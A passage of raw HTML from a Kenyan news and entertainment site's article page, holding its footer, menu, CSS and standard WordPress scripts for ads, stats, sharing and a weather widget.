                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_d6f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_d6f{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_556 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_7f6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_7f6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_696  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_696{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_696{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_b40  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_b40{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_955  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_955{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_955{
padding-bottom:30px !important;
}

.tdi_129_955 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_955{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_615  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_615{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_615{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_615{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_3f7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_3f7" >
<style>

/* inline tdc_css att */

.tdi_132_3f7{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_3f7{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_3f7{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_3f7 .tdb-logo-a,
                .tdi_132_3f7 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_3f7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_3f7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_3f7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_3f7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_3f7 .tdb-logo-text-title{
                    display: block;
                }.tdi_132_3f7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_3f7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_185  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_185{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_185{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_185{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_7f9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_7f9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_7f9{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_671 .tdm-title{
					color: #ffffff;
				}.tdi_136_671 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_671"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_62b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_62b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_62b{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_62b .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_62b .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_913 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_913" >
<style>

/* inline tdc_css att */

.tdi_138_913{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_913{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_913 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_913 .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_913 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_51b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_51b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_51b{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_96d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_96d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_96d{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_df9 .tdm-title{
					color: #ffffff;
				}.tdi_142_df9 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_df9"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_731 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_731" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_731{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_b6e .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_b6e .tdm-social-item i.td-icon-twitter,
				.tdi_144_b6e .tdm-social-item i.td-icon-linkedin,
				.tdi_144_b6e .tdm-social-item i.td-icon-pinterest,
				.tdi_144_b6e .tdm-social-item i.td-icon-blogger,
				.tdi_144_b6e .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_b6e .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_b6e .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_b6e .tdm-social-item i,
				.tds-team-member2 .tdi_144_b6e.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_b6e .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_b6e.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_b6e .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_b6e .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_b6e .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_b6e .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_b6e .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_b6e .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_b6e .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_b6e"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_7b9" class="tdc-row stretch_row"><div class="vc_row tdi_146_b95  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_b95{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_b95{
position:relative;
}

.tdi_146_b95 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_b95{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_7b9_rand_style td-element-style" ><style>
.tdi_145_7b9_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_116  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_116{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_ff6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_ff6" >
<style>

/* inline tdc_css att */

.tdi_149_ff6{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_ff6{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_ff6 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_7f6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_7f6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_7f6{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_7f6{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_661 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_661" >
<style>

/* inline tdc_css att */

.tdi_152_661{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_661 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_661{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_661{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_661{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_661 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_661 .sub-menu{
					display: none;
				}.tdi_152_661 ul{
					margin: 0px;
				}.tdi_152_661 ul li{
					margin-right: 16px;
				}.tdi_152_661 ul li:last-child{
					margin-right: 0;
				}.tdi_152_661 a{
					color: #cccccc;
				}.tdi_152_661 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_661 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 69671f3b648a6
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/":11509};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"11509","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "11509" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260114#ver=20260114' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[14.6,58.3],"today_humidity":77,"today_wind_speed":[4.6,2.9],"today_min":[14.6,58.3],"today_max":[14.6,58.3],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768370400,"day_name":"Wed","day_temp":[27,81],"owm_day_index":0},{"timestamp":1768435200,"day_name":"Thu","day_temp":[28,83],"owm_day_index":6},{"timestamp":1768521600,"day_name":"Fri","day_temp":[28,83],"owm_day_index":14},{"timestamp":1768608000,"day_name":"Sat","day_temp":[29,83],"owm_day_index":22},{"timestamp":1768694400,"day_name":"Sun","day_temp":[29,83],"owm_day_index":30}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_d77';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_16e';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_16e');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_661';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 